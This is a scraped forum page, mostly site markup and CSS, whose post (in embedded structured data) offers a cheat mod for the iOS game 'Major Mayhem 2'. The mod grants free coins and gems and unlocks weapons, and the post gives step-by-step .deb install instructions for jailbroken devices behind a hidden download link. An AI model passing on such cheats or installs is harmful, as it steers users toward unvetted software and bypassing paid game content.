									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:4772}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "9a96ca0f3c13db92d9e4dc785d12d590",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems \u0026 More!]",
    "headline": "Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems \u0026 More!]",
    "text": "Modded/Hacked App: Major Mayhem 2: Action Shooter By Rocket Jump Bundle ID: com.rocketjump.majormayhem2 iTunes Store Link: https://itunes.apple.com/us/app/major-mayhem-2-action-shooter/id1075567730?mt=8\u0026amp;uo=4\u0026amp;at=1010lce4\n \n\n\n\t Mod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate (from Cydia). \n\t- PreferenceLoader (from Cydia).\n \n\n\n\t Hack Features: \n\t- Debug Menu - Give yourself coins, gems, energy, unlock all levels \u0026amp; much more! To enable the debug menu, go to the main menu and there should be \u0027Debug Menu\u0027 in text. Tap on it to open it. \n\t- Unlimited Ammo - Will not decrease. \n\t- Can Upgrade All Weapons \n\t- All Weapons Owned\n \n\n\n\t Non-Jailbroken \u0026amp; No Jailbreak required\u00a0hack(s):\u00a0https://iosgods.com/topic/80801-ios-12-support-major-mayhem-2-action-shooter-v111-jailed-20-cheats-debug-menu/ Modded Android APK(s):\u00a0https://iosgods.com/forum/68-android-section/ For more fun, check out the Club(s):\u00a0https://iosgods.com/clubs/\n \n\n\n\t Hack Download Link:\n \n\n\n\t\n\n\n\t \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\tThis hack only works on x64 or ARM64 iDevices: iPhone 5s, 6, 6 Plus, 6s, 6s Plus, 7, 7 Plus, 8, 8 Plus, X, SE, iPod Touch 6G, iPad Air, Air 2, Pro \u0026amp; iPad Mini 2, 3, 4 and later.\n \n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- @Joka\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\t\n \n\n\n\t\n \n\n\n\t\u00a0\n \nHaberin Devam\u0131 \n",
    "dateCreated": "2018-10-17T15:15:00+00:00",
    "datePublished": "2018-10-17T15:15:00+00:00",
    "dateModified": "2018-10-17T15:15:00+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 590
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/",
    "discussionUrl": "https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems \u0026 More!]"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WivcsRTnZYrtHomWRau4PQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768924803697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095
body_size: 4251
content:
 #elErrorMessage{max-width:800px;margin-left:auto;margin-right:auto;}.ipsHovercard[data-role="advicePopup"]{display:none;width:300px;}.ipsHovercard[data-role="advicePopup"] > div{min-height:60px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem{right:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:before{right:1px;border-right-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:after{border-right-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem{left:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:before{left:1px;border-left-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:after{border-left-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem{left:50%;margin-left:-1em;top:100%;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:before{border-top-color:inherit;top:1px;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:after{border-top-color:currentColor;}.ipsShareLinks{display:flex;flex-wrap:wrap;gap:.4em;}.ipsShareLink{width:2.4em;height:2.4em;border-radius:min(var(--i-design-radius), 6px);display:inline-grid;place-content:center;color:#fff !important;font-size:max(15px, 1em);}.ipsShareLink--internal{background:#008b00;}.ipsShareLink--deviantart{background:#00e59b;}.ipsShareLink--email{background:#444;}.ipsShareLink--facebook{background:#1778F2;}.ipsShareLink--linkedin{background:#0a66c2;}.ipsShareLink--reddit{background:#FF4500;}.ipsShareLink--vk{background:#507299;}.ipsShareLink--weibo{background:#D32F2F;}.ipsShareLink--youtube{background:#ff0000;}.ipsShareLink--foursquare{background:#2D5BE3;}.ipsShareLink--etsy{background:#F56400;}.ipsShareLink--flickr{background:#ff0084;}.ipsShareLink--github{background:#24292f;}.ipsShareLink--instagram{background:#E13D62;}.ipsShareLink--pinterest{background:#BD081C;}.ipsShareLink--slack{background:#42C299;}.ipsShareLink--xing{background:#B0D400;}.ipsShareLink--tumblr{background:#36465D;}.ipsShareLink--twitch{background:#772ce8;}.ipsShareLink--discord{background:#5865f2;}.ipsShareLink--x{background:#000000;}.ipsShareLink--bluesky{background:#59baff;}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy{padding:7px 10px;font-size:var(--i-font-size_-1);}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy i[class*=" fa-"]{margin-inline-end:5px;}.ipsWidget .cStatusUpdateWidget [data-role="attachmentArea"]{display:none !important;}.cTagPopup .ipsTags{margin-top:10px;}#elGuestTerms{background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_root) 10%, transparent);background-clip:var(--if-light,padding-box) var(--if-dark,border-box);position:sticky;bottom:0;padding:1.3em 0;z-index:4000;}:where([data-ips-scheme="dark"]) #elGuestTerms{background:var(--i-background_3);}@media (max-width:979px){#elGuestTerms{bottom:var(--i-mobileFooter--he);}}.cGuestTeaser_social{width:250px;margin-bottom:5px;}.grecaptcha-badge{z-index:10;}@media (max-width:979px){body:not(:has(.ipsEditor:focus-within)) .grecaptcha-badge{bottom:calc(var(--i-mobileFooter--he) + 10px) !important;}}@media (min-width:980px){body:has(#elGuestTerms[style*="block"]) .grecaptcha-badge{bottom:120px !important;}}.cColorChoices li{position:relative;}.cColorChoice_chooser{background-color:var(--_ba-co);width:42px;height:36px;display:block;position:relative;border-radius:4px;}.cColorChoices [type="radio"]{position:absolute;width:100%;height:100%;z-index:1;appearance:none;cursor:pointer;}.cColorChoices [type="radio"]:checked + .cColorChoice_chooser{outline:2px solid currentColor;outline-offset:1px;}.cClubEmbedHeader{position:relative;height:180px;}.cClubEmbedHeader.cClubEmbedHeaderNoPhoto, .cClubEmbedHeader.cClubEmbedHeaderNoPhoto span{height:120px;}.cClubEmbedHeader .ipsUserPhoto{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);border:2px solid #fff;}.cNotifcationPrompt{position:relative;background:var(--i-background_dark);color:#fff;}.cNotifcationPrompt_title{color:inherit;}.cNotifcationPrompt_text{opacity:0.7;}.cNotifcationPrompt_icon{display:block;background-image:url('../resources/core_d0e70b4cbb9ab8afb1bc1065a3f8487a_notification.svg');background-repeat:no-repeat;background-size:cover;aspect-ratio:1;}.cNotifcationPrompt_dismiss{background:hsl(0 0% 0% / .6);width:16px;height:16px;border-radius:16px;line-height:16px;text-align:center;color:#fff;font-size:12px;position:absolute;top:9px;inset-inline-end:9px;}.cContentMessageEditor.cContentMessageEditor--private .ipsEditor{border-color:var(--i-color_negative);--bo-sh:color-mix(in srgb, var(--i-color_negative) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cContentMessageEditor.cContentMessageEditor--public .ipsEditor{border-color:var(--i-color_positive);--bo-sh:color-mix(in srgb, var(--i-color_positive) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cLogin_single{max-width:500px;margin:0 auto;}.cGuestTerms{display:flex;align-items:center;flex-wrap:wrap;gap:2em;}.cGuestTerms > :first-child{flex:999 1 50%;}@media screen and (max-width:767px){.cUserHovercard{min-width:0;}#elGoogleAuthenticator .ipsSpanGrid__8{margin-top:0;margin-bottom:10px;}.cGuestTeaser_social{width:100%;}.cGuestTeaser_social a{margin:0 auto;}.cGuestTeaser .ipsGrid{display:block !important;}.cGuestTeaser .ipsSpanGrid__6{display:block !important;}}@media screen and (max-width:979px){.cGuestTeaser .ipsGrid{display:flex;}.cGuestTeaser .ipsSpanGrid__6{display:flex;flex:1;flex-direction:column;}.cGuestTeaser .ipsSpanGrid__6 a{margin-top:auto;}}.cAchievementsWidget__badge img{max-width:60px;max-height:35px;}.cWidgetContainer:not(.cWidgetContainer_managing):empty{display:none;}.cWidgetContainer--main{--i-block--padding-block:0;--i-block--padding-inline:0;--i-block--margin-top:0;--i-block--gap:0;--i-block--size:300px;--i-block--transform-offset:20;display:grid;gap:var(--i-sp_block);}.ipsApp.cWidgetsManaging{--i-manage-widgets-sidebar:clamp(300px, 18vw, 375px);position:absolute;left:var(--i-manage-widgets-sidebar);width:calc(100% - var(--i-manage-widgets-sidebar));}@media(min-width:2400px){#elSidebarManager{font-size:1.05em;}}.cWidgetContainer_managing:not(.cWidgetContainer .cWidgetContainer_managing){min-height:100px;}.cWidgetContainer{position:relative;}.cWidgetContainer--isGroup{display:flex;flex-wrap:wrap;gap:var(--i-block--gap);padding-block:calc(1px * var(--i-block--padding-block));padding-inline:calc(1px * var(--i-block--padding-inline));}.cWidgetContainer--isWidget{flex:1 1 var(--i-block--size);}.cWidgetContainer--carousel{display:grid;grid-auto-columns:min(var(--i-block--size), 100%);overflow:auto;-ms-overflow-style:none;scrollbar-width:none;overscroll-behavior-x:contain;scroll-snap-type:x mandatory;gap:0 1px;background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;container-type:inline-size;}.cWidgetContainer--carousel .ipsWidget:not(#x){border-width:0;box-shadow:none;background:none;border-radius:0;}.cWidgetContainer--carousel::-webkit-scrollbar{display:none;}.cWidgetContainer--carousel > .cWidgetContainer{scroll-snap-stop:always;scroll-snap-align:start;grid-row:1;}.cWidgetContainer--carousel > .cWidgetContainer:last-of-type{scroll-snap-align:end;}.cWidgetContainer__carousel-buttons{order:1;width:100cqw;position:sticky;inset-inline-start:0;display:flex;align-items:center;justify-content:space-between;padding:5px;font-size:.9em;font-weight:500;border-top:1px solid var(--i-background_4);background:var(--i-background_2);}.cWidgetContainer__carousel-buttons button{width:3em;height:3em;text-align:center;border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}.cWidgetContainer__carousel-buttons button[disabled]{opacity:0.3;pointer-events:none;}@media (any-hover:hover){.cWidgetContainer__carousel-buttons button:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}}.cWidgetContainer__carousel-buttons [data-carousel-arrow="prev"]{order:-1;}.cWidgetContainer--carousel > .cWidgetContainer > .ipsWidget__content--wrap > .cSidebarBlock_managing{border-radius:0;outline-width:2px;}.cWidgetContainer--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(min(var(--i-block--size), 100%), 1fr));}.cWidgetContainer--center{justify-content:center;}.cWidgetContainer--center .cWidgetContainer--isWidget{flex-grow:0;}.cWidgetContainer--columnLeft > .cWidgetContainer--isWidget:nth-of-type(even), .cWidgetContainer--columnRight > .cWidgetContainer--isWidget:nth-of-type(odd){flex:999 1 max(calc(100% - var(--i-block--size) - var(--i-block--gap)), 50%);}.cWidgetContainer--stack{display:grid;}.cWidgetContainer_managing.cWidgetContainer--main, .cWidgetContainer_managing.cWidgetContainer--isGroup{outline:1px dashed var(--i-color_soft);outline-offset:4px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer_managing.cWidgetContainer--dragInside{outline:2px dashed var(--i-color_hard);outline-offset:5px;}.cWidgetsManaging .ipsWidget{isolation:isolate;}.cSidebarBlock_managing{outline:3px solid var(--i-color_soft);outline-color:color-mix(in srgb, var(--i-color_soft) 30%, transparent);border-radius:var(--i-box--bo-ra);position:absolute;inset:2px;display:flex;gap:.4em;align-items:baseline;padding:1em;opacity:0;}.cSidebarBlock_managing__heading{opacity:1;transition:opacity 0.1s ease-out;}.cSidebarBlock_managing__heading:hover{opacity:0;transition-delay:0.5s;}.cWidgetContainer--menu_open .cSidebarBlock_managing, .cSidebarBlock_managing:hover{opacity:1;}.cSidebarBlock_managing:where(:hover){outline-color:var(--i-color_soft);}.cWidgetContainer--menu_open.cWidgetContainer--isWidget .cSidebarBlock_managing{outline:4px solid var(--i-primary);}.cSidebarBlock_managing:not(.ipsWidget__content--wrap--editing > .cSidebarBlock_managing){cursor:move;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing{background:none;flex-direction:column;gap:calc(4px + .4em);left:calc(10px + 100%) !important;inset:revert;top:0;outline:none;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing > *{aspect-ratio:1;outline:3px solid var(--i-secondary);box-shadow:var(--i-dropdown--bo-sh);}.ipsWidgetBlank:not([hidden]) ~ .cSidebarBlock_managing{background:none;}.cSidebarBlock_managing .ipsButton--inherit{color:var(--i-color_hard);background-color:var(--i-background_4);}.cSidebarBlock_managing h4{background:#000;color:#fff;font-weight:600;padding:0.6em 1em;border-radius:6px;margin-inline-end:auto;}.ipsWidget__content--wrap--editing .tiptap.ProseMirror{min-height:revert;padding:calc(var(--Widget__padding--pa, 1.5em) - 2px) !important;}.cWidgetContainer--isGroup.cWidgetContainer--menu_open{outline:3px solid var(--i-primary);outline-offset:2px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer--dragInside{outline:3px solid var(--i-primary);outline-offset:4px;border-radius:var(--i-box--bo-ra);transition:scroll-padding-left 0.2s ease-out;}:is(.cWidgetContainer--dragLeft, .cWidgetContainer--dragRight, .cWidgetContainer--dragBelow, .cWidgetContainer--dragAbove):not(.ipsScrolling,.ipsScrolling > *){z-index:var(--ips-js-zindex-top);transition:transform 0.2s ease-out;}.cWidgetContainer--dragLeft:not(.ipsScrolling,.ipsScrolling > *){transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragRight:not(.ipsScrolling,.ipsScrolling > *){transform-origin:right;transform:translateX(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--carousel.cWidgetContainer--dragBeforeFirst{scroll-padding-left:calc(var(--i-block--transform-offset) * 1px);}.cWidgetContainer--carousel.cWidgetContainer--dragAfterLast > .cWidgetContainer{transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragAbove:not(.ipsScrolling,.ipsScrolling > *){transform-origin:top;transform:translateY(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--dragBelow:not(.ipsScrolling,.ipsScrolling > *){transform-origin:bottom;transform:translateY(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--main:not(.cWidgetContainer_managing) .ipsWidget__content--wrap{display:contents;}.cWidgetContainer_managing .ipsWidget__content--wrap{height:100%;}.cWidgetContainer--isWidget .ipsWidget{min-height:100%;}.cWidgetContainer_managing{min-height:100px !important;}.cWidgetContainer > .cWidgetContainer__menu_region{position:absolute;z-index:1;background-color:#0000;margin:calc(1em + 5px) 5px;}.cWidgetContainer.cWidgetContainer--menu_open > .cWidgetContainer__menu_region{z-index:2;position:fixed;background-color:var(--i-background_1);}.cWidgetContainer__menu{z-index:999;position:fixed;display:flex;padding:5px;left:50%;bottom:26px;gap:5px;transform:translateX(-50%);color:hsl(0 0% 100%);border-width:0;border-radius:10px;box-shadow:hsl(0 0% 0% / .2) 0px 6px 20px;background:hsl(0 0% 0% / .8);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);animation-name:cWidgetContainer__menu;animation-duration:0.4s;}.cWidgetContainer__menu.ipsMenu{top:revert;}.cWidgetContainer__menu--empty{display:none !important;}.cWidgetContainer__menu:not(#x)::before{content:none;}.cWidgetContainer__menu [disabled]{opacity:0.5;filter:grayscale(1);}.cWidgetContainer__menu[data-widget-base^="app_cms_pagebuilderupload"] :is([data-role="area-min_size"], [data-role="area-gaps"]){display:none;}@keyframes cWidgetContainer__menu{0%, 100%{transform:translateX(-50%) scale(1);}50%{transform:translateX(-50%) scale(1.08);}}.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item{flex:0 0 auto;width:60px;position:relative;display:grid;place-content:center;aspect-ratio:1;border-radius:6px;}.cWidgetContainer__menu_dropout::after{content:"";width:100%;opacity:0;height:100%;position:absolute;cursor:pointer;border-radius:inherit;}:is(.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item):hover, .cWidgetContainer__menu_dropout--open{background-color:hsl(0 0% 100% / .15);}.cWidgetContainer__menu_item[disabled]{pointer-events:none;}:where(.cWidgetContainer__menu_dropout button){display:block;}.cBuilderSvg{--i-svg--st-wi:4;--i-svg--co:hsl(0 0% 90% / .34);--i-svg--st:hsl(0 0% 90%);width:auto;height:38px;display:block;color:var(--i-svg--co);}.cBuilderMenuText{height:60px;padding:1em;font-weight:bold;align-content:center;}.cWidgetContainer__menu [type="range"]{--i-co:currentColor;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:220px;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);}@media (any-hover:hover){.cWidgetContainer__menu :hover > [type="range"]{--_thumb--sc:1;}}.cWidgetContainer__menu [type="range"]::-webkit-slider-runnable-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-moz-range-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}.cWidgetContainer__menu 